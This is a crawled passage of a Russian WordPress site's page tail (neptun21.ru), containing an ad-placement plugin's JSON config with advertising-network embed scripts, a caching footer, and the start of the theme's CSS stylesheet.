img","search_all":"true"}},"chapter_limit":"5000","ID":"48425","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"48408","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"48412","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"48411","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"48417","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"48429","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"48418","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"48427","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"48428","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"48430","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"48431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48415","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48422","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48416","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"48413","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"48414","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"48432","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"48436","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"48433","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"48434","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"48435","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/702 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: neptun21.ru @ 2024-05-13 09:59:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://neptun21.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9636
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
